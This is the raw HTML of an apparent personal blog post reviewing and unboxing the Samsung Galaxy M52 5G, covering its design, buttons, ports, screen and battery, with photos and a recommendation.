class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkhHAFtnkSRmkomL0kYje0nJVZdK_wrRmXu-wviemBtCurEOq85_TyTyfGMbsus9_cbaaFUhOjardBkyBrX0xa75hDFSDpJE_zZEobwF2NgY2VLoxIqDYg06ADOBnxySix1FcJlQUaWr3UeJ7UD5n4IWIKlV_8CqZPzOz5Pb_FeM-jKdLVKrgngfUa\/s4032\/IMG_6347.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkhHAFtnkSRmkomL0kYje0nJVZdK_wrRmXu-wviemBtCurEOq85_TyTyfGMbsus9_cbaaFUhOjardBkyBrX0xa75hDFSDpJE_zZEobwF2NgY2VLoxIqDYg06ADOBnxySix1FcJlQUaWr3UeJ7UD5n4IWIKlV_8CqZPzOz5Pb_FeM-jKdLVKrgngfUa\/s320\/IMG_6347.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EBelow is a USB type C charger.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1_GVzqkwn7S8yn7wuDTbNaB0TGcu8bsNTztM6VrNFaicUEvMYsCdHbikzInWNs0DBFDa51Fn0IYyetCv5ggYUT3H4LFst4MSicoOrdUI56uTmONaq970PiPFFeitN0DsbLgdWU6Sjfei51umEB0KvKE6LVa-2xAyb4XlS9T1o1RrhAN4hDH88gdg5\/s4032\/IMG_6344.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1_GVzqkwn7S8yn7wuDTbNaB0TGcu8bsNTztM6VrNFaicUEvMYsCdHbikzInWNs0DBFDa51Fn0IYyetCv5ggYUT3H4LFst4MSicoOrdUI56uTmONaq970PiPFFeitN0DsbLgdWU6Sjfei51umEB0KvKE6LVa-2xAyb4XlS9T1o1RrhAN4hDH88gdg5\/s320\/IMG_6344.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAnd here's the Samsung Galaxy M52 5G\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZER2bFt7J3GiBNzZ2yNpJB39QHU6HhVPV_E8mkP1QUU69QRiQ-k6oSGcxrVZJ9SAaJa3zAqOxdzK-aTJVoru_wO0gDEdNxLY7Hg7lL3rSFQHVEFMVHWi75uw0UjZJdhNCn43EK7m406SXQE5IEE6aGcVktQO7A3J5B_38WDNUyOkyNw8ysIQRFOxn\/s4032\/IMG_6352.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZER2bFt7J3GiBNzZ2yNpJB39QHU6HhVPV_E8mkP1QUU69QRiQ-k6oSGcxrVZJ9SAaJa3zAqOxdzK-aTJVoru_wO0gDEdNxLY7Hg7lL3rSFQHVEFMVHWi75uw0UjZJdhNCn43EK7m406SXQE5IEE6aGcVktQO7A3J5B_38WDNUyOkyNw8ysIQRFOxn\/s320\/IMG_6352.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThere are 3 colors to choose from. Icy blue, blazing black and white. My favorite color is blue, so opted to choose icy blue. The first time I saw it in actuality versus on youtube, believe me. The device is gorgeous.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsAY299381wjldVWLu1G5upwMyF4Cs_ijLVFHoP6tDXSsjbFag4HJZeGI5ClWW4LLdwt_6izZNnMVM4ZlGSI4h5VsyxT2mgITtB3wqFHjZyayIl3Y6ZpzrrP-wjpuhLXcM6MvySUrR9LlzwAOlexoCUtoyKrU1Oe0f2FwAU5DV5-srlTmJtSkazRNk\/s4032\/IMG_6334%202.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsAY299381wjldVWLu1G5upwMyF4Cs_ijLVFHoP6tDXSsjbFag4HJZeGI5ClWW4LLdwt_6izZNnMVM4ZlGSI4h5VsyxT2mgITtB3wqFHjZyayIl3Y6ZpzrrP-wjpuhLXcM6MvySUrR9LlzwAOlexoCUtoyKrU1Oe0f2FwAU5DV5-srlTmJtSkazRNk\/s320\/IMG_6334%202.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe Samsung Galaxy M52 5G has an intricate vertical line design that shimmers in the light. Unfortunately, the device's back panel is plastic but that doesn't mean it affects the overall build quality. The back panel is not a matte finish rather it's glossy. So fingerprint is always visible but this would fix by putting a case on it.\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyLIA1xAhYfG1dMoIiP6Y4tXHoAbrwD3JGulNeLb5RNk3v2uuW2zpZYSu-qAoPAZAT9jKA3ZoJTGaSqatlO9ypnnxR3l4dhaMhX_zG5gp9AGRRqMYWmJyzsCeXg5gmy7Olj87jIx3dOEgel9m7Vh4tZmH9mUllhQdXEwr6Ucm0942v_8nqFAitnlb\/s4032\/IMG_6335.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzyLIA1xAhYfG1dMoIiP6Y4tXHoAbrwD3JGulNeLb5RNk3v2uuW2zpZYSu-qAoPAZAT9jKA3ZoJTGaSqatlO9ypnnxR3l4dhaMhX_zG5gp9AGRRqMYWmJyzsCeXg5gmy7Olj87jIx3dOEgel9m7Vh4tZmH9mUllhQdXEwr6Ucm0942v_8nqFAitnlb\/s320\/IMG_6335.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI'm not into its camera, but it comes with a triple camera packed with great features. I'm not going too deep into it but I'll leave the link that has all its features\u0026nbsp;\u003Ca href=\"https:\/\/www.samsung.com\/ae\/smartphones\/galaxy-m\/galaxy-m52-5g-black-128gb-sm-m526bzkgmea\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_o8t3R_OsIHdzrQEfMhjWWzj--0t4Ms7QcHiBKg6bifAAH8qptwrP9cgHTLS1fMa06nd6JCQCjQG1sogvhb3tuJ_01Zq340TvL1N-jifcB1WEoobuhAb6mRCtFiJMpJ7TyI1EwuH-43WNaoWuwkSQVXLmIu0YEGE2rqT4hjMPCqcMsw9yt_wHXvb\/s4032\/IMG_6336.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-_o8t3R_OsIHdzrQEfMhjWWzj--0t4Ms7QcHiBKg6bifAAH8qptwrP9cgHTLS1fMa06nd6JCQCjQG1sogvhb3tuJ_01Zq340TvL1N-jifcB1WEoobuhAb6mRCtFiJMpJ7TyI1EwuH-43WNaoWuwkSQVXLmIu0YEGE2rqT4hjMPCqcMsw9yt_wHXvb\/s320\/IMG_6336.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe right side of the device has aligned buttons, this is the power button which acts as a fingerprint sensor to unlock the device, and the volume button as well. The power button is also customizable. I set it to make a payment for Samsung Pay by just tapping it twice, otherwise, you can set the power button to run some commands such as Bixby. Since this is a mid-range device, the lack of a front camera depth sensor means it cannot proceed to make a payment using the front camera instead it can be made via fingerprint which is very convenient compared to my iPhone which I have to remove my mask all the time to use Apple Pay. You can check my review of Apple Pay\u0026nbsp;\u003Ca href=\"https:\/\/www.ceddysrandom.com\/2019\/06\/apple-pay-in-uae-first-hand.html\"\u003Ehere\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnaVZeyDdnbKPBcReI6CYjFnwlN43CMO8vv9j0FdxI8888JpBe6RKkyDRCAjnq97qXFvvRgQAxabuc_J8UneLU-HVIbceiXioMCq0j1KnbGHgw_aaunI1hpfkGIfMyMaOX8xRLkcclNVZa-HoEW66AK68CQ7QPC3dkktayKSJBWWXAumA2Kniiy5iZ\/s4032\/IMG_6337.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnaVZeyDdnbKPBcReI6CYjFnwlN43CMO8vv9j0FdxI8888JpBe6RKkyDRCAjnq97qXFvvRgQAxabuc_J8UneLU-HVIbceiXioMCq0j1KnbGHgw_aaunI1hpfkGIfMyMaOX8xRLkcclNVZa-HoEW66AK68CQ7QPC3dkktayKSJBWWXAumA2Kniiy5iZ\/s320\/IMG_6337.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EI'm not a fan of USB-C, Since most of my devices run the typical USB B Micro and the lightning-type charger of my Apple devices. So here's below the USB-C Type charging port of M52. Unfortunately, the Samsung M52 5G doesn't have dual speakers. It comes with a single speaker at the bottom along with a microphone for phone calls. Comparing it with my iPhone 11. The iPhone 11 has dual speakers, a dedicated microphone for its dual camera, and water resistance. But of course, Samsung M52 5G is a midrange device. So you pay what you get for. Hehehe\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiYL3qEgqYNs2yJWeFnZ_VfMfVBXUjXW0tMgOoZqPrIqrmKhPXLWjY2LQHENZ9bQt9cCQDiBSOZFdUiGfjsRAJ9qH7gAqltDMvSwiiAPVe2kOLF2ryO2eSsUW1Ku4ck-4FKM9nEUC8Gg_nFJBTZO5uPNRCtMayJIHYPvmakJwua3Zh2OSC6omowxZ\/s4032\/IMG_6338.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiYL3qEgqYNs2yJWeFnZ_VfMfVBXUjXW0tMgOoZqPrIqrmKhPXLWjY2LQHENZ9bQt9cCQDiBSOZFdUiGfjsRAJ9qH7gAqltDMvSwiiAPVe2kOLF2ryO2eSsUW1Ku4ck-4FKM9nEUC8Gg_nFJBTZO5uPNRCtMayJIHYPvmakJwua3Zh2OSC6omowxZ\/s320\/IMG_6338.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe sim compartment, the Samsung M52 5G is a dual hybrid, which means it can support a dual sim and the other sim tray can act as a memory card. The M52 can support up to 1TB of storage.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-lA4rYqucoGOXsosiCvAVaE9r74frwhHC9fuhOKiVWEQw9yZkg6vSrVRPSF4dt_dHKx7XXTUyUZBdohfqXc7Heu2ZorPDSz4_VmRv75ghtWrsJiOC1UJjmlt_r2A34oC8QQojOLyY33mxb1UvU8BL_FXjS1s9L4UbZMpUAealL0MRBDL1IOUgjxJD\/s4032\/IMG_6339.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-lA4rYqucoGOXsosiCvAVaE9r74frwhHC9fuhOKiVWEQw9yZkg6vSrVRPSF4dt_dHKx7XXTUyUZBdohfqXc7Heu2ZorPDSz4_VmRv75ghtWrsJiOC1UJjmlt_r2A34oC8QQojOLyY33mxb1UvU8BL_FXjS1s9L4UbZMpUAealL0MRBDL1IOUgjxJD\/s320\/IMG_6339.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThe main reason I bought this device is the 5G connectivity, 120hz refresh rate SUPER AMOLED Plus screen, and the battery capacity which is 5000mah. I'll be making a separate review of its 5G Speed capability so stay tuned.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxtaeA0QQnCh_qEIlx7mSEhoUFTVF7Mu4x-nfxyhR-9UNu-YBPuSL90zUc08efRp3Hyy0hMiNicaIHYck-zGpMFAUO-nDfC65F3MvV3gJQ-j2y_lMT7It3RRnjLThL-BIeC96gBSbmC-sCv2o06rT05IGeSPQHZky56G1hcNRFfzz9hFSMRT5YtqIe\/s4032\/IMG_6340.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxtaeA0QQnCh_qEIlx7mSEhoUFTVF7Mu4x-nfxyhR-9UNu-YBPuSL90zUc08efRp3Hyy0hMiNicaIHYck-zGpMFAUO-nDfC65F3MvV3gJQ-j2y_lMT7It3RRnjLThL-BIeC96gBSbmC-sCv2o06rT05IGeSPQHZky56G1hcNRFfzz9hFSMRT5YtqIe\/s320\/IMG_6340.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhat is the refresh rate? well based on Samsung's website:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA refresh rate is the number of times a display can update its image in 1 second. Usually, the refresh rate is expressed in Hertz (e.g. 60 Hz). The higher the Hertz or refresh rate (like 120 Hz), the faster the screen responds and refreshes. This means using your phone will be more fluid.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESo here's a sample that I've screen captured on my device.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='320' height='266' src='https:\/\/www.blogger.com\/video.g?token=AD6v5dxxDYIOQVxRAxmCufMZmAG-uHSeeknqAkQmfC2giAPHAwZMRS78POLYFt7UOGjCGtLgxDnGvdNIqTjVvb9xlg' class='b-hbp-video b-uploaded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETo prevent scratches and dents on my new device, I purchase a hard case. The Samsung M52 5G was released 8 months ago yet it's difficult for me to find some of its accessories in the mall. And finally, I was able to get one.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9cMBs_rkihsUN3HBnxh7ATYkBJZfKQDm9j2tDgs0vOfihgtRsJ8nehEPSkNIYO8u0K8pYKaU-NwBN4y9fXC91MRTEt2ACPx3jbYnbt3OLNTWcKNK0pb0NLZaZnDvHn3ERFgAQC9FQyWaAUsn6SwJi3SFAysrisIkpW0TiwhuodLcPXJ0dmzwDIkfK\/s4032\/IMG_6341.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9cMBs_rkihsUN3HBnxh7ATYkBJZfKQDm9j2tDgs0vOfihgtRsJ8nehEPSkNIYO8u0K8pYKaU-NwBN4y9fXC91MRTEt2ACPx3jbYnbt3OLNTWcKNK0pb0NLZaZnDvHn3ERFgAQC9FQyWaAUsn6SwJi3SFAysrisIkpW0TiwhuodLcPXJ0dmzwDIkfK\/s320\/IMG_6341.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7oejjCi5y7T4KB-rpe6h5FSlsDwyqcCG2Xb7i7hwMDsbM0b_SANKMy-IzLIIfJaHS1NxuC8zBPWElWQ1_WWsTQqweJgBHgjS87Lf66Js_pC-FFbrSFMASuDCykYgsimGz0MD6i5G8OjUAamB0y8FRsyJNPpVESfmVg1qT4mMavnSb-wVNogKbM_m\/s4032\/IMG_6342.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS7oejjCi5y7T4KB-rpe6h5FSlsDwyqcCG2Xb7i7hwMDsbM0b_SANKMy-IzLIIfJaHS1NxuC8zBPWElWQ1_WWsTQqweJgBHgjS87Lf66Js_pC-FFbrSFMASuDCykYgsimGz0MD6i5G8OjUAamB0y8FRsyJNPpVESfmVg1qT4mMavnSb-wVNogKbM_m\/s320\/IMG_6342.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ELook at this gorgeous beast! . I love it! the size is 6.7 inches with a corning gorilla glass 5. I played Genshin Impact on this device and I didn't see any lag issues. Though the refresh rate is only 60fps, I'm still hoping that Genshin Impact will release a 120hz refresh rate later.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOUNWeL8ofcqwOJSqyhsIV3oAl69-9Eib4NdMHSMumNVMoEs2gtIzwv_Fz3fo9NhxKvjgjKsInwD82sqKGeq0DlIiEmgXF-D1KEe4iFx9f66BvmANIcaeSum7aqLcX5PTAsNmc17MlsVqtZ5SuFl7meIbRXmIR0TUMXnj5BB8uygnQ_w8MUz2-h41\/s4032\/IMG_6352.heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4032\" data-original-width=\"3024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZOUNWeL8ofcqwOJSqyhsIV3oAl69-9Eib4NdMHSMumNVMoEs2gtIzwv_Fz3fo9NhxKvjgjKsInwD82sqKGeq0DlIiEmgXF-D1KEe4iFx9f66BvmANIcaeSum7aqLcX5PTAsNmc17MlsVqtZ5SuFl7meIbRXmIR0TUMXnj5BB8uygnQ_w8MUz2-h41\/s320\/IMG_6352.heic\" width=\"240\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EDo I recommend this device?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EDefinitely YES! If you are looking for a mid-range device that packs the latest features such as 5G, Super AMOLED Plus Screen,\u0026nbsp; 120hz refresh rate, Netflix-friendly screen, all-day battery, and good for gaming. I strongly recommend this device. for more information about the specs and features of this device. You can visit their website\u0026nbsp;\u003Ca href=\"https:\/\/www.samsung.com\/ae\/smartphones\/galaxy-m\/galaxy-m52-5g-black-128gb-sm-m526bzkgmea\/\"\u003Ehere\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EThanks for reading my quick unboxing review of the Samsung Galaxy M52 5G.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ESee you on my next blog.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: 